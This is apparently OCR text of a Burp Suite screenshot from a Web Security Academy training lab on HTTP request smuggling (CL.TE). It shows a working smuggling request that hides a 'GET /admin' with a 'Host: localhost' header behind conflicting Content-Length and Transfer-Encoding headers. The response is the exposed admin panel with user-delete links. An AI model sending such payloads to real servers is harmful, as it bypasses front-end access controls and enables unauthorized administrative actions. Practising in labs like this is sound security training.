 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host : 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 116 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render \n
Web Security
Academy
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, CL.TE
vulnerability
LAB Not solved
Home | Admin panel | My account
Back to lab description
Users
wiener - Delete
carlos - Delete